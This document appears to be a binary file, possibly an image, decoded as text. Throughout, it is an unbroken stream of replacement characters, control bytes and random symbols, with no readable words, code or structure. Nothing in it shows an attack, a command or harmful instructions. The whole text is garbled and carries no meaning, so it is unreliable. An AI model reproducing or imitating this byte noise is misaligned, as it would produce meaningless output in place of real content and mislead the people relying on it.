��0��)2�R�뀴��˯�R. ��S�.��\��6�r�O�Sn�~|�M���!�C��!�$�I�ZYε���!����ɦ��C＜�:����� ��2J��~z�<+���#�,5�@�J�Ğ$* DT�	�	� <j=��i���Z��B�QF�Vc6�r,��SQM��#�ԑU$�|5�Yi}��5x�u \[9.�)ih:C�LD�h@�,���	<U�J�5���ڴ�D3�&p�&k� ���;K�S�;6C!C-�3;�{"�B�h�ᣃB��QKU����O�Ua�uaZ��U�[w�u^���⊑[������`�M��D�Ы���.���J+��b��^�r*����������`�"i�]>��6@9G��OC�������V�lx�X�ֈm�U7�wM[m�=>��/�X�9�Yv:)8Ȧ�h��ʾȸr����-���E�	��II��N�-�
AD!̫���I�F;�!_;�j�Yo�`���:���$�։sU[w�?v[���d��&^��o%y�����V妡w
����S):� r�lV�͈RPA�(��� -Ƈh$����ov�]uX�Ym�b�5������b���~7���c�S��A	>����"��7\@RaY�"�Ak@sR�� g��%h��	�!���58��q��W��H=ܟ���;�骀^�>���%�n
d���AJ`�T���X��	z`�UpҔ�n�MH�W��ͨ����!D��Α�����*	bBL��x6#"1n�K�ܚ2J�����I,N2�tNCl�D+q�!�X|��� � ��H���ܱ��te���<�0��%o�71@�#�/�DD"2�P4��(�GF���t�3��7)�@  �"P�J��#��*]Nq�nG��]��K^Ҁ������T&r���g�ә��?+y�L��&�fYܘ U�q����C!Z�PD�����RP&T!H@J�F)Q���4��_�(�R����-u���F�^P5��)j�aғn,�#%T}�s��4**��(���4�)�s��4��U��U�n5�L��GC�U�'ae�Yъ֎��7�H+Z�����U�s=��]����m4b��p:����g���B�B�$Q���+��e�Q�Ӂ��c�T��Dq��-�6���
������hRK����݂[���fB��`m!�pV��SHr�F���Q�����2qJ�q���keA�Y���,� ���Ԙ[fc��*����{����P`������
엿�����������Bʄ- ��M�p>J	 O����n.r�� �����
`|���T�#�8E�RR�Gu��ở���e��}Yw�
︿�m�����	� 0<�{�<�	(����Zr�ம����/O���b��CUoR]ccV����X�Qc��x~�}2�m��#�H��7�`;���M�t��lH7���k�=&X.��˦ �{ϡ�x�hn���j��8��3p��:'������C�nݳ�̄�.If5��;� �mF�����I�wĲX�y�Mf}��̓���L�lϘ���h�Yg�_X�F�E((��g�V���o�u�k�"z����. J|����pN�涷%��e�D����+nﵑ��lO���6�?�n�����MDXCA`&��=�Fo��$�&#m9%^ޣ&w���`�n��W��<�qC`v���fC;��0�,��tST����);q�[<����o�q����]�����uWKt���;d�֔��
{���J���A uO ���{W��+
>1�68A:!^�a��7;��.�a��-�����;]��e��EM���*��?5����*�7��CV'\��"�^Em"pq��j�����p�Z�Rla����h�	���t=C&&����(p�3
oC{XF��}H�����,2�0���@�`��i�{~Ԡ�x��_�{�ƩO�U�
 ��do��*��ꪈ�����n���7�o&,�/�*��p�>,��+�v��j�����\�����G���(���@(,L�!��"����D/��o�2��Tm �K��J��
�,�zׄ�+�\�݊	�ĭJ!��`ʆ��o
�׶aa+n�ￚmK�a��x��/�,��B����l�P	[����	$�j�2����d�� �20ĆlH�����W�p
�@����p֐���Fl� (�������p̈́P��p���G�������@�L��j��.1%&� � L� �H�H�iNAMaL��`�K'�K�n�鰍��}Q���q���pG^����&�,��ଦ��v���z鮜�in��\0�dп�,��x�����Q����J/����1a����QG���k ��L�+�1��	�0�0m>�Hq��!2A�����v0�\����D��H�(�S2%Y�\�%���q��( �2�l��(�'�+(y#��ҿ@1m�j"��a��20�k�!#7���(P+�q�p�$��23M/�cͲHbr�frHj�����'=�&���q7��!���� ���r	���&�&�a	�r���#��
��@M�0�4��2�6�	?4�R&�k���J
h�B�8+�.,�������>�b��}391�0��6���`>%��Fl+.�,��P2:���6�%;�:S%4�a&��&�!�4������(&.gW��l1ᮐ2!�Hq
R�0R�� M9�@q1Ƥ�@q4��,QOAO�A�P�^m�ēB�C� 8�h Hp(��/���C�#1r*���@"A����^a?�L9�9T�4G3sG�N}�T��[�4eϫ��֤��*T�4�=Q-�6I��8��da��A��)�@�P� FM�L0%n��,մ�M�,�TGⴣ~# �+���Bs2ѴQ�d��Hp=�/����: #u3+�QI1>�k�PL���Ő*�ڌS?5:E�I�T��T��?J3�
U��0�	0,��N(�0P�P��|���+��X�+�R���Y��Sg��S�u��mZOoά�?NUHC�Ϥ��R��s�h�2����n��J���5+�k"5��ZP�����2�����_�P`G�`�Te'��do־u�
!V�o.�I��/��bH�K��Z4Q��DAv�Zt��t�f�
 vp�.s�\6GCf��Z}�`��-��j�U��	�3��3w����"/F��Q��3�����L*��Π��R��.1$��:�6,�;�3͒fc�fEs[5Ou�x���m����m�����>'��W�a�1���s8ӑ�����9�or3�@�r��l?�fc�-e�>�B���*u�A����F�b��n?�{s�N`KʜA]���v8���k �v�nZ�WZ��3�s��H4��v�d<�TC��ؖ�bu���u�7JW�>�>W�h`h� 8u��r�n�wz�u�x�q�U�	x8�2�>'�3��.�+$���V/vnJPo;���Jv/U�62��R��4�?���3H^8�Z�lY�s�����r������'{u�����='�c��vY��7��qw�X�jQ~���P���x���wԅ���S4i/��-��X��!sCz%��'xd3J!�n�-c���N`dv�}��%`��B���ה�wT�ܸ3�t;����Q����D�N �|r��b��\�9�>���p���X��~9���1e13�������r�X�d��8bز9��$V72p�J�tN�(�zA��c�瓙 ){ �҃���1��Ҏjq7�X�U��V��w�����ЮU��J�v�
�m�ٿ����\��>F������b�����1k��x���Ù�a֖9��hv��J+����j�z��d˭!����0T؈�ak����I=���`��)ӒM�(�Ơ^����A8��(��k ���k٫~��fa�!:��첐�r�+���b���I��Pͪ���7�������쪮���|
�>y�����k2�������j�
�x�T%z�';��$�Zk
��"j�v�7x��4
�@ʖSj��{\�\J�r9���SJ������Kyl��q���Ԋp*�!������[���VԎ��7k8��X��x͜���t�4,��F�|����4��6o��Y%��{,�[���-�H
�u�ǤL���!�wzŁ�w.�<�n)�����25rC���[3G�18�ĳ�~�,ln�ICq���c͐�i�	�ǹ*�N�l�n��,����G��5Q NW�-[�$�S|�XE�Æ��$��َ򘈘�鞺<�4�2r[�_˜����<�1΢�c�w�҉��ټ���|W��bj!�#ܝH��Q=�U}�Y}յ<��	֭(����i��n���K�%���Nҁ�:myv*}uc�0�}7F} ���Ѧ٥}mB=m�}F=�+f�[�ۻ�d=�_�_=�c]���՝�u}���+�.��},s�͝=7�C���\7Ƶߝ��O��(vʹ]�E���=�#�a��/��>�~�)>�)�m]��:���L],S��� !�C � ,    ,, � �	H�����[Ȱ�Ç#J�H��ŉ;J�����F�?��H��ɓ(S�\�҃G�.\ʌIs&Ls�Iȳ�ϟ@}^J��ѣ3���tcǧL�~ّ�U�0�֤��+I�[e�� sNгh�Dʶ�[�Q���:2�ȫx��պ5�_�dc������o+^�P�aF"7@@�L d(7h冗ϠCߘ@%D��M��QDu�Ұ_S�-�ti׶gӆ]5jۿM����8q0�@�$IҜ�bq�~����l3�#F� A�l��� 3��F��}+4���ßO�
|�5�������������7 �߀!���$�fu"��EXd�Ņ�a�"Y��]wAl6Yy���g�ȅ}��Wq��6���٧_���؟��ߌ
8��
B�\tVH�f ��P�Շw�d�
��2�y�G�z-�H
�5�X�|���ߍ��8_��͈d|�)('}6���iH�A��NV%Ef��Rz�&� 2�0�M:���H��5`�e��E�i���l�)���Z�E����:����D;L��?�HB��F�a��.���������@�e����j��ߎ����qh�|~��_���*�M���%��5�����;�KF$'���GӖ���v|��F�o5��'~{��c|u8�DN<�vƪ����oRSJ�?&h�����8� ���f�)���@��:����I1�:���~@f|��T�)��5 1(�)[H3?RjR�?�0�n�5?i��Q��vxF���x�U��(E���� #���[8��R�`�D^}���w2Y�Lsڽf���"�!%�N�50:��@X�F<륉�]��}��0�B:~��k��p��E �.����$(wM�-��O>S�.�/��ﮫQ��AX"pݞ���yd@G�-��7��E<�Vk�1�ÿ���T>�"��c��e(�V4!�HHIa×�d��C��m��"�Ah��<�� &��29"MBB�Ȅ���	x�S\�7$&ik������FI)d����~�k��z�P�r��vЃa�����H�RS��3���/im���Ve�2H���D�(d@�IBz��6��	�����G�!M�9���8�EKS $ Vо����8��$9���N�Q%m�8�A�]l�W�P����B$��UG)��2��u.�3���t ��ݪE� �����0dGk��X��"�����ȶ�5F��چ�8����	���D�h���0�7�@������p�� 
C�"�A�JJ�x�V'gFhV��E�|�H9�|-Q�����J���J�	�����-�����N8`�4B.%s7{��  ȧ>CE
,����d�
1�v�:�c%2$���\S�@WA��R�f3�/<J���c?�,��
)�v�u����g�;za}3U1�1Ԃ�5�x=��y1*0�,Ju蠷��N�ed����	Ȋ������"X�#  y�wB��T���@ZO�3��zn�Vmj
baƮ�1����2|�l���٤��ՁR� 8D�m(s�\�D��Gpd`ʕ�d�e��@Ѹ���ݑ���,P�R�U�g'%R��� �Ns{�Y�u�C�)&a�1Z�f6��lU�yqzCl���9	^c_��˪1Q顲z\�H�Q G�A�+:q��ҙ���ީ�"��������Kw��1qȸ����T�/�{`���An$!�最ll���)E�Rz*,�]�Q�|�0� 0�� +x5��������%�Pgҷ9�Ì�
�#��M��ŪZ�Ɍ=m5��Mj�hY�ʿ����,���uP?�PڤTU��C$b
��_]��ңp^_y��,%BP! e��+�. �D 6 �f�Ea�F�;W|b:�,0�1)���4-65�4l��p�6�鳐_Cn�` 8��y��"�@д��}��w�7�����u�:�� �'q_�͐&��	*WX��D� 		����D���<A ŮA�k�������f��u0v�g�0��8�9Ω���\�<�@�=����	G�����.���Lu�W=�A�ʮ#%TH6�"����ρMQ^~pV9]Vs�ʚ �gݘ.! ��� �Q��]P��DԵ��e=�II���\�!�y�q^� ��Dz�7���ܖ�|�1�q�#}�O��)�tv���Cf}Ջ<���W��wB�����l�X�?�LG!�R{RZ��G��˰qD0W�� R�"x��7�
�`
�n��3�ݔ�{���Jg������1� <���|������� �y�wK�tLw���t�fk�uO׀hu��o���g�TPM��\6� B��a�vq ��!5%��|tq/(k����+p� ؗ}T���eY�x��e���f�(ń�gV8�!L1v����y��\�yHw�7�禀톀�{�vuE���Fu�G{��z ��5oa/D�i�^V	�G��|�`�\sTG�|Dw��^p�0	�0���=x�1
`ErE���v~:�r���Pg9Q�H�m�sC��y�W��W��xy��Wz�ne��	X�N����o�o���i耷'�!0�T �F ���2'� �C�B �s�`��|���t��6AO�(��@����"�H
E�E�ٷa�
q�] ~b�YF(���3�� >��F��5	��wCzyW��z�zI��g�H�Ũz��tF��x�h{�p��8���{����|��$3��M�da
DDt\o�e=Iq�CX��6f����EPz�w� ~�8��grFlmHn�x��=�]p��7	�y��y��a�w�o���zc8�%�t'���gkn؆���S��zP���{zP�h�+����$U��e�c6�|f��̷eԍ� a�Hw2`&Z��kE�ty��8B��xDH�aH%�N��?PE��7�p �F����G�ZHfə�ah�h�y�z��n���9uX�o冘2�{�IE�i��S&D��	�j� D���5]�9s�QRR	e7j�0k�g�
�Yfa@da 7 ~ �] &Y9~#�)�����d�[�7��OG@�x�t�g� �y�w�(�$��Йz�h�g��.�ٹ[�9����i/�-�
��Z�C�"aMƞU�/�r��  ����%K�X4��J�j ��Ui)�$'�J��5lH�=j�b� �Y;9����ktI�t9�B'�u��t(z��8�'��+Ɇ,��)��!��ם�)���i���I�U�XU�JpGwaj3eO���9I�K�7Z��©}`�@����
0���\�Y����rcER�6R����Z;E��tJ��Ȝ��9�t����)��Y�*	�<І���rh�ފ�(�)�E���1�G�T��G�p/�&DK�J�`6֞�r���=O���>°�` ��kj��jY
��5���GX�#Elh
\�[I;3�7pkc(t�ɖ����"9�z���hu�،���J��)��������Y5)Յ`��^ zt$=�6%�IX��@џ��O jp�}UY���� Fr�I�������
x\�]UWV�}D���g�$���y���f(���++��
�݊��6{����9�:����PR�� ��gwG ܤ#(3r�("��@N�X����~�ap��� �}\ډBVa�[�����K�]`k��6	xG��y�ʋsKz#Z��眪��$9d��z։�S���7�������;��:� \��T��
��9��}=z���
��
�
�\2���Cw%0��9�w�P `�][۵K��jrbʛ"U�J��� �0�}3��鑱(����g�d��(˧��t���1��ŭ�亘3�h��<{�ṁ�`�dq�D��p��j>6�d�@|�p1k�����q `9����]�_���y��Ƹj���ki~�0s0*�P³��z����u��fH�՛n�ŀ��ګ��*�8�k�仨�����Ì˳?+�
�@=� �� DDYj�6,��C��=c�e�P	 ��` l�����[k�9�^
��u�i�[)R�]��
 +���(L�i��K͘��)�dȒ-ی�qȝ�k⫨sh�{��
���W�0Y��9��Q v�5Y	��v��i�	��@���p� �KQp�߷���Lƽ<��lr�k��]�~��>7����wL�w
��zzǸ°�z�*{�Ɲ6ܭ����ݛ��ѳ���>\�=]���[���(=�}0G��d� AƵ�"	q�e�Ee�E�XP�U,	j0��E�,L��Pֻ<�c|�e,��&��<�o�Kr
k:P9 2��!�qk��a(�w��Eלy���J�����3-Έٳ�
��z����z��\��;�K\���2�dӕ��v�����t7\�w��
�p�Z;�`�g͉\��9
c<Ѵk�۰`j�`��e�]`�`�P47�
`@t�y҂����ݽ��z��-������(��8�ݻ�k=k��<�@]��*�:�/�6�v�����6X A��9��2q$M����Vk��
����p߇�f��b�����G�`�����u�k��k^�� V�DF � Ip�7 ٝ�x�s�x����ι�-��,+�.�É\�:���ڳ�+ߜ�?l��]� �!�O�(�4]�LU���vիQL����wl��j@QǺ��+P�uN�eM�g�����j��=�~Y�~������ܖ�APH � �`� �+L9p Z� �����'�#��,����1iӍ,���ٜ-��͸���W.X��+�%q�/g������S�Js��ԕ����wP p �@�
99�q�G����iK��>����~����˹<�!��w=�ΰ݅F` P&`�n"�
� @��m�������#ފ=�|�[�����&ӊ��7�����:�Tn��-���X�`�Χ/��/��|K��{�S� x�1��`p ���� �� �@<p�<\@���z�R/�DP�_������Չ�n���t=�"��� ��P��l���@'@�PP4���^����s�=�_���Jޏm{�����߽��P�� �����@}�&o򽾮89�_=�Gt�B�	�@=����M��?_P��)�� H�v�؞�;�S�Q��ml��\�^��)nY���lFp � k�� ���O��p"P�P����P��`�֎G�tc���?���lx��L��?�߫��!�P)"��A�E*d�PPA�䈖CP�m��1�*�\��PK�|�D�
	@Sɒ�B��¯�W�L��ё�0jԀ9P�h��4h��AQi5��K�c\�n�څ�W�\��J��Y�ie(���]��{��]�@�q����ݪ6  9È�����19l��AƆ��;r�0D��O�l�!�ԩUo����k֯e��J�=�sSу� �߸k���� n�6d���C��#�((��O�
'BRH�rNf�R%L,;J^�)CM9^���C����#� ��(�2*�0��Z�k���
�+V��
�p+-��+��j�-$"�(�@@����kc�k��&�rd�q2M0��S�1a�h-�'� �FS2��PkrZ�m6�f�-��xζ�j� ��S��3�̇$J�"6��(��`Z�$�$9!$��a 9x:�:{B����H&�0��(�*(%������@�Z$��G~��,Ţp�QI5�.�.dK.�r�	�D0�����[̲��F%�l2u�1h	m��\c-6'��r6=z�R�����"�#��.�4�!� J�������������=M�ܦ�p�yǤz���y	͎��L�((�h�a���`�(E �O�z0T��5��<�0�VQq�.�鋖Zo�sp�����Q�r�-6�c]`��q�@60��Ԕ�5��v�؊.7����6�"h �k;hk�:7:u��Ȣ���am�ޔw#�2Hɕ~��f�6�d_�`b� ��m�����@ �a�!~X��H� U���8,�-�kӯ���-��j���H'bK�U��g'&��r���Fr62';,��1>*NC�Ii��[��7����L��v�!�Е�w�c�ݵ�}��)���% �Mf"o�v"���4@ɩ�q�8�qCJ�,V)*H�G��B��4�A��Z�r����.D0��\w�+\=`㨆f����N�4�g&<ĜBG� �:��6 �i˛Vl�d-�a�7ڲ�Հ���)L����w��Mlb�tچ��y�<�蛽����$@%y�Ǡ��� ��HB �W�B��O��:� ���X�@́���#�5x���3�"ЍvC0&D!�Xػt�nX5�Qd0 ���x8|�:4@�,-ZOs���C���6�[Hn���2��{�Z�&w�M��0_y"'>e� t"�y�f����iTc�0�d��УW��� �
����DA�рA�A>.hc��#�0dHݥ|��8�	�������0��L�lX����sr�(Y�����<U>-5Q���f�����j^"Wm�h��|���E�C���tm� �۲8��`a<#)c�$�	�ܯ#�5��a �9αQ���8)w1P.*[��V�� �I(��=홱�aP~'(U�����F8V��t䕡դ^�5��&h�{��0�T Z?dRG�4Kn����XSI��K��-Me[�K�?\D�9p�J{śv�'q��?h�A�n�*�QӨZ�F�fS�"�:W��JW/v1�u5�Y�jWC�%��Xy]
f-gU����tcf�WM����ٍ�Qr�c���Ga4���ⵤ��,L$�ZI��ҕ~�]��ڪC��F8��L�FN��v��$��izdˑC���a�A,��]����������[-n�{�<�R�@P:s@���a.��-H����(EցHTE�q�*��*T�:��% ���V �f���6�yR�ڶ&�%˒�E�sB��Y�P�]h��h�i��:�5�b�m"��B�PP��5S%>�.R�b� Eq ����i�1�6��.�r��\��HZ�5��"������(�$3e*�#FzUo�Ջ��"�X���|�g��v0���נR�G�o���ㄛ�������� m�0�fZҒV4%��)|��$�`L���i5�Q�� �1�](U� �f����ww�\�Jr�Y�J�!����;��(�$󠟉3����k`S�	�8̖�}�b+T�尙c�<Q���%@�V��ք�3��薲F=0��)� ����k��"��>�x�`ޤ4M����DO�O�h�S�	�U�Y a�Y�Km�6[�jJ�x�1>�q[�ݍ믟�6 �RmΫ&^��x?�W�@ ��*r���1�ϳcf5��B����瑁�a�Q�n���% @�$��f[������W"$���3˽��+��-���@�T�����w��g�`�|�܍
pD!���1t`	�*u�@����:Z>դ������Z��g9�ﺍ[5���b�GtsX@'���#b��9��
<��Ⲇ��g#�n�����
����Z�Z�/$��.��Y��¥`��s�(R)
��x�?4�+-a�蓾y�����G+���4�B0��8@D��л�{
/|
s@[���K����
�5;�۱���.�{C�J�
 !(K�j�ک��`e3��9�C�M��@Đ�j ,k �
�!V�7����p7�b����t-�a>���)�!�>@3B�s�y$|��о��#���>H15x����+1�s�]�a�t��04�F
3d<���xƉ����b
����đ�['�"(=d��C��b�@�$Բs��@PZ�E$�*�6�؀�{�m�䘥�0%bA�A�p��,�&*���BULE#��UT�V�?�0C'�;"��(4*5����a��Y	p 0�#��0��?���jƥ�ƀ��񂤹�Ɖi��h9�`���(Gs�=|��J�ҳ@u�@������QDz4��ی��k)7+�"��X��;K>O�:�{�$;�DEU��U�ȷ�ȟ��;[�EK#�(?@h� ��S$E�I/������� ����(�/�(�t��!p��L�_�9הJ	�+v��tP��J@L���2�p��Gk��{�܈�Iܖp��%���17<�:=k0�r�?�H���A���U�N��˛Z���"I��B�$ϣ�+,?Ɯ�܂O�dʤL=��SF���xF��������5z�$�|FIy�q��$���� ѫJ�J�t�۬@A$D���k��Q�Z��� C7{A��,����t�������Ѯ;xBz�>�[EV��eE�2��HPZ�[�;��-�)��{LǄOEF�I��ɫ
Cq2
�H�����q(P��n(P<�C��-�u9����Pv����<�ʄʙ�h� �Σ�j�k��p��p����������"���
���)�+BA�>V�ˊ�N.�B�0�#��$�>�TO�C� P�@��c���O���a�
/d# 4 �JMIq��2�ϔ�3MS�lP�M�΃V��9��aK=e;qP/Dp�@ӻ��a�*k�ഡn��8Q�)����i�\z�'���x0A����T� ��!�N��H��M����"�*VI�ɸ+��Y��.pϖtL]u�X�5a��y�����+�0=�d%��5`�Vn@�|�γ�ϓ�o�M�d�����Sp���*W@���C�8 �.��ڮ�T�t�"p����W���Lŀ�7��Na��U�4U"]��M��&�U�� [�(mI�#��Ɛ�R_5'��R������H�f-!s���cP9ePn�S}M��V��Jn�nW�\.#���<]YD�,�*]�EQnњ� Ȱy�NT�>��}��}�Z雩�>#��N�VރEX�<a0^�,Rد$q[�uU�mRjc����X��U�Y����<Yg�+RVp��σ���sܚ�S��������;��@�֭�$/��i��R�
�q�
pFMίح�J}�Q�~����ׁ%B��ײ�H�[��]����a��)`��� Ϸ]R'��8�.X���̗,�yI^E'�O7d0=րJ)=ה\#��d@=����&N6�V�Y��9����"��q� �붯�,��,|ݳ���*��	���]z�HG`?�c.[=�� �#0^�=^�\�w��U��(��Ud�BOHS� @�c��)�B+�}IbƛY���b�� �֬�k=ekU_�er�ߝ}�q�������a ��p��qP�  u����@%��zE�|U��"�ۮ�`h�����=>N����=�d@�K���N%$y޹��T�F.�58\�R�u�BM�It"F�����he��5|�%�J=D訜9V��˕M��V�JG���bA�]1�^��i��Pk/Em�Tr�Qt�,���?�fi��-�Q�fA��n�f?�fp�cAfXY���Dk[�ӈXEf�H�E�[�g]U'" {�B��g�a�m�g�+B�C�M���o ��Mh9�fm�Pes��=Zu$�k0�q ��Z�\�u����h�5M����$2���:�d��ژ�N��`��c���>�>�p��>�Uȥ^Z�TJ�U�Z,�^��E��^�j{��h�gadb�
s�F�(��U\	����֚��k��r�S�:�Lbn'v�Τn�V=��t0�F$�Y�8� �1�
h�
���k����TT�?ko8�li�`��;a��o�c��l��c
[G@=+�6$�U&����@�y��(�  �پ�
�,��L�)��q|!�q�=�r`n�s��v��ƹ(�M>�_��n�2�&2(�h?��^��00�:��S�roǖl��l=��m&�@N��f��o+��bJ�AkH�p���P��%Lے�4: �5�a��^�j���{��|�*���	�Hک��������_���&qϤ(Z�rhD(�@��q`��.,.�j{W�P�\��Ax���^��a�^��*����la�X�uRЂbR�F�������8�{�`7� P @ ��OuR'^�p�ޗ��7 ��t�R����i⇶P��P�Vn�fq�M�ΫkX( ����D��](%��`�uP�j�4�vC��oS�c��r����gV��W�u-h�#(&�0;�0O��X$I�gQ�od��(�c�,�ؖ�7{��(�m�O�f�P���T��e?w�N6mt��M����n�_qe[x�R��]�XIK�qo ���A��A��N}]i69-����or��)���U{X���l�7އ'�#�{R�xA����r����/j s��>�Ā��"�'�2�	G��^� ��v��'���2k(  B���9?'�F(�+qH=/n
��sOq'~�B�n؅a��xO1�S����q�����k���ZN��'x��l�?^mN�X�+�c������7�0(�T�W�`%p���#L�Np�=s��'��d69��7_v˟Ibt��
4T P��d@XW��7'Nȑ����5�6r�Q���D� iR�ȎW�Ę�Zǘ�U\��2Ȇ!B4�Ү]>PWT����	�HAQI�C��9����Տ��[���G�ٴg����[�m�
c˶n[-´��k���#�fK�p���1∟P�B�Uφ̙1l���Ɇ'aD?	��i�aR�CD" D��b�6�?d"�c��(���*0��p�]dv��U͡ ߴc�S&��$ӕ$��L�+�]c���w�Rbp�\5k"����%T��D��~�T�OMEYVF��XZ�u�j�U�[u���t��^�_Z�X�a�i��a�y�?`l Yd�iE�T�u�#gOY�j���j�)�-
� �1DW�o@t���\p�w\r�p�@BF@g2	�@5mJ��Ey�yu�7RI'�����DN���{0]3LQ��=��,P��%A�9 u�RT4U�TW�z�_	�!�fq�և��E�#Ε�+�
ح��EJ��6�2� 8J�UUVA��y�Yg����jGR�d ``Ѕ\�V�mQ!C��v���9@�q����b�OF��@B �2�C�Tc�D��I�J/q�H���a���)Q��@ܞE�0
 ~�>��tE������dXYe��X�V�j��n��Z�~�+^��X���*؋��բ`0�(,cĚ�l��Q��f��ڐB�V$��a��(�����F�coy��Rz�C ���؍ ���.�3N7m����LL�G1��]E�J4���JNvNtlS7�F:�B � E)�%hT<� �^q5��4���Y�B�W�%�Xϸ��b[��b�H��4�]$�c���'[D>nm��Mk��_�����Em� �6�mK�@�!� ����!R)�U�����9�.R8���P�	H�4�l�r {�D &��t,p��~"@�R��t��~�>� ��V�r�S�lUg�Wv��� �.|���r��Z�WIc�%D!2�Tx^*&�d!BT�h���i5�J���e�+AI8�C[���P)8�1N�� K�'=q�,��v|� rاP+�z6"�@�c>���,��E>�!�{ ~U��u���ɣHW(�b��:�ա�0P�20SbkG;�xh.
��tu+�n��Fsa~8D`��W���.�0�@U\yU��8+4S��h�Vů�F\_p�h�-�@�����G���<"dГ7� @d�����	n�׀�E �o@�;�������I�!m�F5��ٱ���[<��h !$('j =�0��\�+�r�X�.)�կS]��I+^w	,`�i;�����,Q2ʬ�����'L�4D2*�Ť-v!J��o�f ��O�9a�ur�'��t0�ʳ�x\��"�B��%�����&(v��lhC�!�qD� @50����d<*;��vr��R$�\�E0-Z�\�˗Δ���` �	�y�p�cv��S5�*E`�f��5�i�H��5�.xKJ_�A�@�hXu|㤅hA�t����Avр�q?=,ɉ�)P��[ib���Q��C
��w~ݏ�+�N�H�@�DaH- }%de���H��c�L���K�&i!�Y	۔`��N�G!eቛ	Q�f�Z�Ij� 
�-r�T}*p`3!޴j�� ����O� �� c�_���?22��/x%���$bDhv����&�t~��`��
6�El
ag�W�'�����[�L�,S�*��~�p��x���]�k�⡆�kFe��t� �}�%nn�4
��V�F���ؼ�R�m@ �3V�^����߿$�G8���2	�&t��oI�(a"�acT؃=�(5����.�ћy�C[��W�d0��=>�}�0�'�`�#�ƘʊO�)>SH�񣻗T0al\h�m���ܤm4&nqo3 |m������d-+^���6����E�q��=�X��ތ�y��ɇM������++R�e�}�9.g	#=k��C���g@�V�$v���2���Yϊ"i�h�Ԑ8���j�h�ݮM�h�p� �Q���:}��'7n�3 ub�^��f� B���B�P	"
r��ӽ,'�@�ÜR,^�&/�@\;Vʰ���������j�<��<�;a���ϝ� �Ia�8l@�D�
�b5 M��C:�h�N�^� �Q+�E܁�+�7h����~�A.������؅ErY�kA7�ֈ,XL�\@�|��'�D�~���9�� -&��Y��/���d5��3x������^�����	��$����X��a Ր��q��a����\��md	p]���D-X�oE��S����]Y�9��%1�� ��Q?�I D�~�����)u5�a>a܁Ё[�E_D�]�`����	��Б����� iM)L����D�Rҝ�UT-<zƐ�ۣq�Q%I��؛l�p�Fp݀��=���-�K� ��`�9a���Q��?e\E�WJ�xa5h��s4!����"
_[جH����|a�]� )� �^�!����1#`��a��+DF���lY���F B��X��8�9BF�� ���#@b���c�A%~	�Z���R��!���=�2���D ��L M|�*��5u��rd$h"s��H����J���ua�
 �������� ��%#����M�$L�T8�l@V�T�X+�����g�!��:6��5%T����S\���tl�VJI�#Tb�Od$n�`��<ّ��Im�D��):d� �ݓ$^`1!��� ����LT�ȴ��.����a��e
ݟ��K�!g��!Mz�fZfE�0���$�d�f��lj ��&؀A��nʦo��m��$A(��|�l�F	��(�@��˺`Z�	&�	G2Ǒ�S�L����h�zx�.Pwp P\�$!�]$a.\a6���Q��D�@���I���0�d2r�1Ƥ��dM��h.���2��g��h�ai
�<����hE` d�,�p��,ަn�f�hD@$A�h��h tA6� p�`p%��
�8��%bg��rg�a��*r_]fM�b�U:� 0�u��:<�Q$�)G&�b}�'R�T���ϑ!���1c©vf >���hJh�FhN�$Q�j��$����N�m�M�d�o��o��o�(���` r^�٠��( �h�9@Y��>�K������ɝ`��<Q\�evx����!�GG`����p�A^��AT�r&���CA�8h�#Df�h2&�gZ�g¤�n�N Lz뵂��v·jk��)�N�g�럚AiSQƼ������m�����ZjoZ�oʦ�&�#�h��r^�� ���p��q���M��ar'	�*�LDP�D���4�^B$y��R�CTR+|�"{�*������b+��k�z+��+�Jh���-��Ѷ�4��T���Bp�fl�f�
'��(o�����
�n&��$"��v��=��DAYF-T'T�q���$�E��A������e�������6�	�		�-�,�֧��ڳF�����Y��$2:c3J��Vh������ц���8�k�@��� 8�m�lVmm�����֪(ol$,T����â�y��q9!�@n,=ݭDXN���(�C:$6x�}���VC�	=4kR$�⶗��@_�J�a�h�r���������v���o��#�@DCkB��.ll��.��/0�j��^@��X.��v���AYzG��˺��&��>J���>�>��^�*z\�n}�0�k�R�u��f}z�}��>gQJ�$���dgNh���g:h��l߯��TDNQ��@�d���~���.�n:���('At>�<��� -�@�B���Q�Y���&��u+嬰�D�ߩ�K�pE؇Ɛgv�g��U��lD�F�
0
�h��'/��v�(�^����m��k��$h1�4Q�pZ��q�,p��h��1��1:lK�B8eI��@�V���mpYⱎ�S�K	7.�9o�X�J�R����?��K�j}��l�����?F̡E.m���Nn�yr�ޤ�b��ެ�k�� + H�&��f�&m�23p��hD��������(q�Mm@�G�q����)�[�C`�
���	C�P#�Gv��to8��u�����uE �T��N�O�\��
�hMk�"1�a3�,@;1&-?�A8����֊�-k-����~���h��.� t�;�[��ؾ�� ���Ig�����>��9^��Mva�#r��Q��x�sK0�Ln$_�5�b�a�0��� ���Ed��ؒ]X'{��	kgf)��Z1�I��(C�1�Bt��f���.���oۨ�B�r�u�HI8 q�ZU�FH?�p� �P��VQt=�� s_6Oĭ|��,r�f�A^�*�,�����&�P�#�����T��� MKh'��an�1��BXa 8�A�(n����6o�Z��Y��q�o�&7� �(��.�9�t�O�Y�o|S�	v(��!�Q��a�pb���`���6�L�sd_)ʮ�簎=dW�&E�_}5o��gP��M��R�R��$�$5/�s�Fu���.�pn���^Z��qS4E�.�y�C�n����t����K7��m`��.�u�fg�8��hs6�lK9F�󏛳ư7�/�|?�N����m"j�j���S|�e9櫔T�Y�-��e��{^�}[�.� "-��A2\E��O��5�7p�y���q���'�����Ao$'ڕQ�4��X��):�ڸw.y���$5J6�Q������n���,ŅC�09{����p��9��*��l��mN9)��+= �|Ԛ��*��t�I�ŀ	MWc�n���!\q4��޲����8�?;pC{��|0�x6QIF��1D"�lIn� Iϭ��݁Ȫw�p7����]Rz����s�#�A��{�|k�w�<��<T}0å&j��h�n@�Y\�,��xTOEO�-�6��������ۛ�V�A4|<p�hl���gD�9�<��|�C�Q���s��kI]�oA�j���Q �1=�ڒC��N��D:�*�������{5���{7�6n\vNX�9�9�<�B�{o��W��7���ڣ=Q��$������O*E�Y�T�eu�6C����h��9p��ʋ���v}'�*$��Ao�y�������@�Ն��Qr��r���ăԍ׍�pݪ����sN \���5�9jĦѝE�I:1�a8��tI���q4��&�\���\�&/X�$�
�Q�&@ 5F�$ݰ!DA9�st��?Tst�#h��׭T�n˕�שg׊�Q�,ٯ]�z��/<�9 怚` 0a0`�p�X�c�IS.`s�˗)wN��B�.D�r:
"�� �i"\\s���(`4�� ���p|�4���N��	�%��2���"�����ǌ�k$)���T^���`A�1�����f�:U%�S'�ZhAUh(j��B*�'6�@��B�J��r�Ы��ҊC�8�P+�:�D�X��.��!���������1�"c��1�||̲�4��
